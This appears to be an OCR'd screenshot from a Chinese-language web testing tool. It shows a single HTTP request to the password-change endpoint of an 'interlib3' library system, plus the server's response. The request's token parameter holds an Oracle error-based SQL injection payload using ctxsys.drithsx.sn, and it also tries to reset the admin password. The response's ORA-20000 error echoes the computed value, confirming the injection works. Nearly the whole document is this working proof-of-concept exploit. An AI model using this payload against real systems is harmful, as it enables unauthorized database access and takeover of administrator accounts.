 Request
数据包扫描
美化
热加载
构造请求
1 GET /interlib3/service/sysop/updOpuserPw?loginid=admin11&newpassword=Aa@123456&token=1%27and+ctxsys.
drithsx.sn(1,(select%20111111*111111%20from%20dual))=%272 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
4 Accept-Charset: utf-8
5 Accept-Encoding: gzip, deflate
6 Connection: close
Responses 1267bytes / 104ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=CE515BEA84CB549E8D2B583CAECD4F4D; Path=/interlib3; HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Date: Fri, 12 Apr 2024 15:28:58 GMT
6 Connection: close
7 Content-Length: 1267
8
9 {"messagelist":[{"message":"ERROR=SystemOpControllMupdOpuserPwL105接口发生异常!org.
springframework.jdbc.UncategorizedSQLException: \r\n### Error querying database.
Cause: java.sql.SQLException: ORA-20000: Oracle Text 错误:\nDRG-11701: 主题词表
12345654321 不存在\nORA-06512: 在 \"CTXSYS.DRUE\", line 160\nORA-06512: 在 \"CTXSYS.
DRITHSX\", line 538\nORA-06512: 在 line 1\n\r\n### The error may involve Statis.
executeQuery-Inline\r\n### The error occurred while setting parameters\r\n### Cause:
java.sql.SQLException: ORA-20000: Oracle Text 错误:\nDRG-11701: 主题词表 12345654321 不
存在\nORA-06512: 在 \"CTXSYS.DRUE\", line 160\nORA-06512: 在 \"CTXSYS.DRITHSX\", line
538\nORA-06512: 在 line 1\n\n; uncategorized SQLException for SQL []; SQL state
[72000]; error code [20000]; ORA-20000: Oracle Text 错误:\nDRG-11701: 主题词表
12345654321 不存在\nORA-06512: 在 \"CTXSYS.DRUE\", line 160\nORA-06512: 在 \"CTXSYS.
DRITHSX\", line 538\nORA-06512: 在 line 1\n; nested exception is java.sql.SQLException
ORA-20000: Oracle Text 错误:\nDRG-11701: 主题词表 12345654321 不存在\nORA-06512: 在
\"CTXSYS.DRUE\", line 160\nORA-06512: 在 \"CTXSYS.DRITHSX\", line 538\nORA-06512: 在
line 1\n","code":"R00018"}],"success":false}